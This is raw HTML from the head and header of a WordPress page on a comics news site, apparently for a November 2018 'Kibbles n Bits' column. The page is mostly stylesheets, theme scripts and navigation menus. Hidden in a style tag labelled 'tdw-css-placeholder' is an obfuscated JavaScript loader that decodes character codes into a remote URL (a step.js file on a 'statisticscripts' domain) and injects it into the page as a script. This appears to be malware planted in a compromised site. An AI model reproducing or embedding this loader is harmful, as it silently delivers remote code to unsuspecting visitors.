!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768427860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_likes-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768427860' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768427861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768427861' type='text/css' media='all' />
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/273041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p2Iycw-191T' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fkibbles-n-bits-11-6-18-dont-forget-to-vote%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics" />
<meta name="geo.region" content="US-MO" />
<meta name="geo.placename" content="St. Louis" />
<meta name="geo.position" content="38.618463;-90.299281" />
<meta name="ICBM" content="38.618463, -90.299281" />

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa" />

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40e607de5b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/columns/",
                    "name": "Columns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/columns/kibbles-n-bits/",
                    "name": "Kibbles 'n' Bits"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/",
                    "name": "Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-273041 single-format-standard wp-theme-Newspaper td-standard-pack kibbles-n-bits-11-6-18-dont-forget-to-vote global-block-template-4 single_template_3 td-animation-stack-type0 td-full-layout"  >

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&#038;id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
